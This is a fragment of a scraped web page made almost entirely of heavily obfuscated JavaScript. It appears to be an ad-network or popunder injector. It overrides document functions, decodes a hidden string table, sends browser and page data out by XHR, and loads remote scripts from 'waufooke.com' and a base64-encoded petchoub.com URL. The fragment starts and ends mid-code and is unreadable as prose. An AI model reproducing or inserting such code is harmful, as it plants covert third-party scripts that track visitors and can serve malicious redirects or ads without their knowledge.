e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jr]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void $.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fs;$._Cl+=$.y){switch($._Cl){case $.Fl:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fe==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fe==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fm:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Gp];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Gp];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gu]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fr:function m(n,t){this[$.Jl]=n,this[$.Jm]=t;}break;case $.Ft:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gx);}break;case $.y:function o(){throw new Error($.Gw);}break;case $.Fo:i[$.Et]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.y!==d[$.Gp]||s||f(w);break;case $.y:if($.y<arguments[$.Gp])for(var r=$.y;r<arguments[$.Gp];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gp]-$.y);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BD,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BD;};break;case $.Fq:function l(){s&&a&&(s=!$.y,a[$.Gp]?d=a[$.an](d):v=-$.y,d[$.Gp]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fr;$._Ed+=$.y){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fo)||$.BD;break;}}},u.yt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.D)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BD),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,_,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,b,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(_),$.eD,($.BD,S[$.Ci])(b),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fo)||$.BD,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.cz],b=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Ft:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Ft;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.nr)(c.e,n),n;})[$.eH](function(){return($.BD,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Bn)(i)?(($.BD,a[$.Dl])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.k)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dl])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.zn?($.BD,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fl),a=r($.DC),e=r($.y),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fq;$._Ee+=$.y){switch($._Ee){case $.Ft:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.tr=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fo)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('waufooke.com',6905584,new XMLHttpRequest(),document.createElement('script'),_peyrpcxo)</script> --> 
<!--   <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fo;$._Eu+=$.y){switch($._Eu){case $.Fl:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=6905542,t.a=6905541,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=3,t.k='Ly9wZXRjaG91Yi5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD02OTA1NTQy',t.A=2,t.S=$.Iq*1705242075,t.P='Zez$#t^*EFng',t.M='fkg',t.T='imhbzd8ue97',t.B='nxfiyyr5',t.N='gxc',t.I='37nq6e64psp',t.C='_xaduehtw',t.R='_atmdlb';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function 